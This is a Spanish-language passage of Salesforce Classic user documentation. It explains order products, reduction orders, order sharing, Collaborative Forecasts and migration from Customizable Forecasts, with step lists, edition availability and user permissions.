Disponible en las ediciones: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

# <span id="page-1481-1"></span>Descripción general de productos de pedido

Un producto de pedido es un producto o servicio que se proporciona a un cliente según un pedido asociado.

Todos los productos de pedido de un pedido están asociados con una lista de precios. La lista relacionada Solicitar productos de un pedido indica en paréntesis la lista de precios con la que está asociado un pedido. Por ejemplo, si la lista de precios Gobierno está asociada con sus productos de pedido, la lista relacionada se titulará Solicitar productos (Gobierno).

Un producto de pedido de reducción es un producto o servicio que se devuelve, reduce, desaprovisiona o desactiva según un pedido de reducción asociado. Cada producto de pedido de reducción se asocia directamente con un producto de pedido.

#### CONSULTE TAMBIÉN

[Adición de productos a un pedido](#page-1483-0) [Adición de productos a un pedido de reducción](#page-1486-0) [Modificación y eliminación de limitaciones para productos de pedidos](#page-1484-0) [Descripción general de pedidos](#page-1472-0) [Descripción general de pedidos de reducción](#page-1485-0)

# <span id="page-1481-0"></span>Campos de producto de pedido

Comprenda los campos de los productos de pedidos y los productos de pedidos de reducción.

Los productos de pedidos y los productos de pedidos de reducción tienen los siguientes campos. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**



## CONSULTE TAMBIÉN

[Descripción general de productos de pedido](#page-1481-1) [Campos del pedido](#page-1474-0)

# <span id="page-1483-0"></span>Adición de productos a un pedido

Realice un seguimiento de lo que vende a un cliente agregando productos a sus registros de pedido.

Puede agregar productos de pedido a borradores de pedidos.

- **1.** Abra el pedido al que desee agregar productos.
- **2.** En la lista relacionada Solicitar productos, haga clic en **Agregar productos**.
- **3.** Si no hay ya una lista de precios seleccionada para este pedido, seleccione la lista de precios que desee usar y haga clic en **Guardar**.



- **4.** Seleccione los productos que desea agregar al pedido y haga clic en **Seleccionar**.
- **5.** Ingrese la cantidad para cada producto de pedido.
- **6.** Cambie el precio por unidad si fuera necesario.
- **7.** Considere agregar descripciones de línea.
- **8.** Para seleccionar más productos para agregar, haga clic en **Guardar y más**.
- **9.** Para agregar los productos seleccionados, haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Modificación y eliminación de limitaciones para pedidos y pedidos de reducción](#page-1478-0) [Activación de limitaciones para pedidos y pedidos de reducción](#page-1479-0) [Descripción general de productos de pedido](#page-1481-1) [Descripción general de pedidos](#page-1472-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para agregar productos a un pedido:

**•** "Modificar" en pedidos

# <span id="page-1484-0"></span>Modificación y eliminación de limitaciones para productos de pedidos

Dependiendo de si se ha activado o reducido el pedido principal , existen limitaciones cuando puede modificar o eliminar productos de pedidos.

- **•** Si un pedido o pedido de reducción se ha activado, no puede eliminar sus productos de pedido. Sin embargo, aún puede modificar los campos de producto de pedido existentes.
- **•** Una vez que un producto de pedido se ha reducido, y ano podrá modificar ni eliminar el producto de pedido de ese pedido.

#### CONSULTE TAMBIÉN

[Adición de productos a un pedido](#page-1483-0) [Adición de productos a un pedido de reducción](#page-1486-0) [Descripción general de productos de pedido](#page-1481-1) [Descripción general de pedidos de reducción](#page-1485-0)

## EDICIONES

Disponible en: Salesforce Classic

Los pedidos están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los pedidos de reducción están disponibles en: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar un producto de pedido en un borrador de pedido o pedido de reducción:

**•** "Modificar" en productos de pedido

Para eliminar un producto de pedido en un borrador de pedido o pedido de reducción:

**•** "Eliminar" en productos de pedido

Para modificar productos de pedido en un pedido o pedido de reducción activado:

**•** "Modificar Pedidos activados"

# <span id="page-1485-0"></span>Descripción general de pedidos de reducción

Use los pedidos de reducción para monitorear las solicitudes para reducir, devolver, desactivar o deshabilitar productos o servicios para un cliente dado.

Un pedido de reducción es un acuerdo entre una compañía y un cliente para procesar las devoluciones de productos, desaprovisionar servicios o reducir servicios que se han suministrado. Por ejemplo, si un cliente ha comprado 30 artículos a través de un pedido y después solicita cancelar ese pedido, puede crear un pedido de reducción para monitorear la solicitud.

Puede crear varios pedidos de reducción para un pedido único; sin embargo, no puede crear un pedido de reducción único para varios pedidos. Por ejemplo, si debe reducir productos de pedido que se compraron a través de tres pedidos activados, deberá crear tres pedidos de reducción, uno para cada pedido original, aunque todos esos pedidos fueran para la misma cuenta.

### CONSULTE TAMBIÉN

[Reducción de pedidos](#page-1485-1) [Activación de limitaciones para pedidos y pedidos de reducción](#page-1479-0) [Modificación y eliminación de limitaciones para pedidos y pedidos de reducción](#page-1478-0) [Campos del pedido](#page-1474-0)

# <span id="page-1485-1"></span>Reducción de pedidos

Si su compañía acepta devoluciones o reducciones de pedidos activados, puede reducir los pedidos relevantes para reflejar esos cambios de bienes o servicios.

Solo puede reducir pedidos que se han activado.

Solo puede aplicar un pedido de reducción a un solo pedido. Si debe reducir productos de pedido en múltiples pedidos, cree un pedido de reducción para cada pedido original.

- **1.** Vaya a la página de detalles del pedido que está reduciendo.
- **2.** Haga clic en **Pedido de reducción** para crear un pedido de reducción.
- **3.** Rellene los detalles adecuados del pedido de reducción y haga clic en **Guardar**.
- **4.** [Agregue productos](#page-1486-0) para indicar qué productos de pedido del pedido original deben reducirse.

#### CONSULTE TAMBIÉN

[Adición de productos a un pedido de reducción](#page-1486-0)

[Activación de limitaciones para pedidos y pedidos de reducción](#page-1479-0)

[Actualización de pedidos](#page-1477-0)

[Campos del pedido](#page-1474-0)

[Campos de producto de pedido](#page-1481-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para reducir un pedido:

**•** "Crear pedidos de reducción"

# <span id="page-1486-0"></span>Adición de productos a un pedido de reducción

Cuando haya creado un pedido de reducción, indique qué productos deben reducirse, así como las cantidades en las que reducirlos.



- **•** Un producto de pedido solo puede reducirse si su cantidad disponible es mayor a cero. Puede reducir parcialmente un producto, pero no a una cifra menor que cero.
- **•** Puede reducir hasta 200 productos de pedido en un pedido de reducción.
- **1.** Abra el pedido de reducción al que desea agregar productos o [reduzca un pedido existente](#page-1485-1) para crear un nuevo pedido de reducción.
- **2.** En la lista relacionada Solicitar productos, haga clic en **Seleccionar productos para reducir**.
- **3.** En la columna Cantidad a reducir, ingrese el número de unidades que desea reducir en cada pedido.
	- **•** Si desea reducir totalmente un producto de pedido, ingrese en Cantidad a reducir el mismo número que aparece en Cantidad disponible.
	- **•** Si no desea reducir un elemento, deje en blanco Cantidad a reducir.

Por ejemplo, si el pedido original incluía 3000 vasos de café pero su cliente solo necesita 2000, ingrese *1000* en la columna Cantidad a reducir.

**4.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

[Descripción general de pedidos de reducción](#page-1485-0) [Descripción general de productos de pedido](#page-1481-1) [Modificación y eliminación de limitaciones para productos de pedidos](#page-1484-0)

# Pedidos de colaboración

El administrador define el modelo de colaboración predeterminado para toda la organización. Puede cambiarlo para ampliar la colaboración a más usuarios que el conjunto predeterminado por el administrador. sin embargo, no puede modificar el modelo de colaboración para que sea más restringido que el predeterminado.

Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles del pedido. La página Detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración al pedido. El botón Compartir no está disponible cuando el valor predeterminado de toda la organización para pedidos está controlado por el principal. En esta página, puede realizar cualquiera de las siguientes acciones.

- **•** Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.
- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.

Nota: Para compartir un pedido con otro usuario, éste debe tener el permiso "Leer" en pedidos.

**•** Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso al registro.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para agregar productos de pedido a un pedido de reducción:

**•** "Modificar" en pedidos

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.

# Pronóstico de ventas

# Pronóstico y planificación de ciclos de ventas con pronósticos de colaboración

# <span id="page-1487-0"></span>Descripción general de pronósticos de colaboración

Prediga los ingresos y las cantidades de ventas desde sus oportunidades en curso e incorpore campos de divisas de oportunidades personalizadas, familias de productos y divisiones de oportunidad si es necesario.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Predecir y planificar el ciclo de ventas desde oportunidades en curso a ventas cerradas, y administrar las expectativas de ventas en toda la organización con Precisiones de colaboración. Un pronóstico es una expresión de los ingresos previstos procedentes de las ventas basada en la acumulación bruta de un conjunto de oportunidades. Los importes de pronóstico que aparecen en la ficha Pronósticos son los totales y subtotales de las oportunidades en las cuatro categorías de pronóstico: Cerrada, Confirmación, Máximo previsto y Oportunidades. Dependiendo de cómo configura un administrador su organización, estos importes pueden reflejar oportunidades desde una o varias

categorías de pronóstico. En la ficha Pronósticos, los usuarios pueden pasar sobre  $\mathbf{i}$  junto a los

nombres de columnas para ver qué categorías de pronóstico se acumulan en los totales de cada columna. En la tabla de acumulación de la página de pronósticos, los importes de pronósticos se organizan por acumulación de pronóstico, período de tiempo y, opcionalmente, por familia de productos. Los pronósticos pueden incluir ajustes realizados por gestores de pronósticos en los pronósticos de sus subordinados inmediatos así como los ajustes realizados por usuarios de pronósticos en sus propios importes de pronóstico.

Su administrador puede activar hasta 4 tipos de pronósticos diferentes para su organización de forma simultánea. Por ejemplo, es posible que desee realizar un pronóstico en ingresos desde oportunidades así como cantidades por familia de productos. Puede alternar entre tipos de pronóstico haciendo clic en el nombre del pronóstico y seleccionando otro pronóstico desde el menú emergente. Cada tipo de pronóstico almacena sus propios datos de cuota y ajuste separados.

Los usuarios pueden ver importes de pronóstico y sus oportunidades relacionadas por acumulación de pronósticos de una persona o de todos aquellos que estén por debajo de ellos en la jerarquía de pronósticos. Por ejemplo, pueden ver el pronóstico Máximo previsto de julio de todos los responsables de ventas que estén a sus órdenes, todos los representantes de ventas que estén a las órdenes de cualquiera de sus representantes o solo de una persona. Los usuarios pueden también ajustar sus propios pronósticos y los de los subordinados que están un nivel por debajo. La interfaz de usuario simplifica la realización de llamadas al equipo de oportunidades para informarse del estado porque los usuarios pueden desplazarse por ella con facilidad.

Utilice la flexibilidad de Pronósticos de colaboración para realizar varias tareas.

- **•** Seleccione y visualice pronósticos utilizando una tabla ampliable e interactiva.
- **•** Consulte información de resumen de los pronósticos correspondientes a meses o trimestres individuales o a rangos de meses o trimestres de cada acumulación del pronóstico.
- **•** Si su organización utiliza familias de productos, consulte resúmenes de pronósticos para cada familia de productos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Si su organización utiliza divisiones de oportunidad, consulte los porcentajes de división y los importes de división que contribuyen a cada pronóstico.
- **•** Visualice y utilice la lista de oportunidades relacionada con cada importe de pronóstico que seleccione. Acceda a detalles de oportunidades directamente desde esta lista.
- **•** Pase el ratón y haga clic en un límite de columna y ajuste la anchura para ver los datos más fácilmente.
- **•** Realice ajustes y visualice detalles de ajustes, como el importe de pronóstico original y quién realizó el ajuste. Si tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene sus propios ajustes por separado.
- **•** Si usted es un gestor de pronósticos, desplácese fácilmente hacia arriba y hacia abajo a través de la jerarquía de pronósticos.
- **•** Visualice pronósticos basados en ingresos o cantidad.
- **•** Visualice pronósticos en varias divisas.
- **•** Visualice información de cuota en la página de pronósticos de cada usuario. Si su organización tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene su propia información de cuota por separado.
- **•** Utilice reportes de Pronósticos de colaboración.
- **•** Incluya las oportunidades de los usuarios de su portal de socios en sus pronósticos.

#### CONSULTE TAMBIÉN

[Concepto de elementos de un pronóstico](#page-1489-0)

[Consideraciones para la configuración de pronósticos de colaboración](#page-1960-0)

[¿Qué diferencia hay entre las versiones de Pronósticos?](#page-1519-0)

# Consideraciones para la migración desde Pronósticos personalizables a Pronósticos de colaboración

### PERMISOS DE USUARIO



Considere algunos puntos clave antes de migrar de Pronósticos personalizables a Pronósticos de colaboración.

[Pronósticos de colaboración](#page-1487-0) incluyen muchas de las mismas funcionalidades que [Pronósticos personalizables.](#page-1524-0) Al migrar desde Pronósticos personalizables a Pronósticos de colaboración tenga en cuenta:

- **•** Para activar Pronósticos de colaboración, primero hay que desactivar Pronósticos de venta personalizables. Haga contacto con Salesforce para obtener asistencia con la desactivación de Pronósticos personalizables.
- **•** Cuando desactiva loss pronósticos con capacidad de personalización, la lista relacionada Cuotas deja de aparecer en los registros de usuario y el permiso Modificar cuota personal (nombre de API: PermissionsEditOwnQuota) deja de aparecer en el objeto Perfil.
- **•** Si tiene la función original Gestión de territorios activada, desactive Pronóstico personalizable y Gestión de territorios original antes de migrar a Pronósticos de colaboración. Para desactivar esas funciones, haga contacto con Salesforce. Gestión de territorio de compañía y Pronósticos de colaboración pueden activarse juntos y utilizarse al mismo tiempo, pero las dos funciones no están integradas para trabajar conjuntamente.
- **•** Se realiza una purga del historial de Pronósticos, las sustituciones, los reportes y los datos de colaboración de Pronóstico personalizable.
- **•** Antes de migrar a Pronósticos de colaboración, considere exportar los datos de reportes de pronósticos.
- **•** Los pronósticos mensuales son el periodo predeterminado de Pronósticos de colaboración, aunque puede cambiar sus ajustes a trimestrales. Si utiliza años fiscales personalizados, su periodo fiscal es el valor predeterminado. También puede elegir sus trimestres personalizados.
- **•** La jerarquía de pronósticos se mantiene. Sin embargo, para reducir la posibilidad de una pérdida de datos, considere migrar a Pronósticos de colaboración inmediatamente después de desactivar Pronósticos de venta personalizables. Como la jerarquía se mantiene, no vuelva a activar a los usuarios de Pronósticos después de la migración. Por el contrario, tras la migración, valide todas las jerarquías para mayor precisión.

Antes de migrar, asegúrese de revisar [¿Cuál es la diferencia entre las versiones de pronóstico?](#page-1519-0) para determinar si puede beneficiarse de las mejoras más recientes ofrecidas en Pronósticos de colaboración.

#### <span id="page-1489-0"></span>CONSULTE TAMBIÉN

[¿Qué diferencia hay entre las versiones de Pronósticos?](#page-1519-0)

# Concepto de elementos de un pronóstico

Obtenga información acerca de los elementos que afectan y contribuyen en sus pronósticos.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

La función Pronósticos de colaboración está concebida para ayudarle a buscar con facilidad la información sobre oportunidades y pronósticos, y a comunicar dicha información. Esta tabla explica en qué consiste un pronóstico y define los elementos que componen un pronóstico.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado),

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



